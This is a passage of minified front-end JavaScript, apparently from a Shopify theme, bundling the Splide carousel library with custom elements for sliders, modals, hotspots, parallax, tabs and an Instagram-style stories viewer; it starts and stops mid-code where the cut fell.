xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:x,update:M}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,u=tA(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),c()||(u.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],u.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=_(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(t_,s(a,!0)),o([tu,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,v=c.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=c.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tA(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,u,c,h,p,f=tx(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,_=i.Media.reduce,x=i.Direction,A=x.resolve,k=x.orient,w=$.getPosition,M=$.exceededLimit,B=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,m(p,eu,q,eg),m(p,ec,D,eg),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(B&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=B!==(B=M());(f||v)&&O(t),c=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!B){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,_(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>k(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&B&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),_(!0),z(t)),y(p,eu,q),y(p,ec,D),u=!1}function I(t){!h&&c&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return V(t)-V(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+A(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return u}function G(t){h=t}return{mount:function t(){m(C,eu,o,eg),m(C,ec,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tu,tg],P)},disable:G,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,m)}function f(){u(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tM)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=_(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),c?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),B(e,e$),B(e,eS)}function m(t,e){var i=t[0],s=t[1];G(s.slide,eo),"error"!==e.type&&(W(t[2]),D(i,""),u(t_,i,s),u(tm)),c&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tg,tv,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(u([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+A()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===A()?"vertical":"");for(var c=0;c<u;c++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(c).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(_,c)),r.paginationKeyboard&&h(y,"keydown",s(x,c)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,c+1)),P(y,tq,-1),E.push({li:m,button:y,page:c})}}(),w(),c("pagination:mounted",{list:a,items:E},k(n.index)))}function C(){a&&(W(S?i(a.children):a),G(a,l),e(E),a=null),d.destroy()}function _(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=A(),o=-1;s===b(tM,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function A(){return r.paginationDirection||r.direction}function k(t){return E[v.toPage(t)]}function w(){var t=k(m(!0)),e=k(m());if(t){var i=t.button;G(i,ee),B(i,tH),P(i,tq,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tq,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:k,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tu,tg],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=V(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tA(90,s(u,!1));function u(t){P(r,tF,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function c(t){a&&P(r,t0,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),P(r,t3,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){B(r,[t0,t3,tF]),W(l)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tV,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t1+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tu,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function eA(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ek=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},e_,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:eA),this._E=e||this._E;var r=k({},eC,this._E,{Transition:this._T});return A(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),A(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tc,this.destroy.bind(this,i)):(A(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ek.defaults={},ek.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ek});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let 